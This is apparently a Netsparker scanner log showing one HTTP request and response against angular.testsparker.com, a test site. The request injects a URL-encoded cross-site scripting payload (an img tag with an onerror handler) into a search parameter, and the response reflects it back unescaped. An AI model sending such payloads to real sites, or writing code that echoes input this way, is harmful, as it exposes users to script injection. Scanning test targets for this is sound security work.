 Request
GET /api/searchLanguage.php?value=%27%3e%3ciMg%20src%3dN%20onerror%3dnetsparker(9)%3e HTTP/1.1
Host: angular.testsparker.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Referer: http://angular.testsparker.com/main.fbe5fbd112683a8c2d92.bundle.js
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
X-Scanner: Netsparker
Response
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 37
access-control-allow-origin: *
Date: Tue, 26 Nov 2019 13:27:28 GMT
"'><iMg src=N onerror=netsparker(9)>"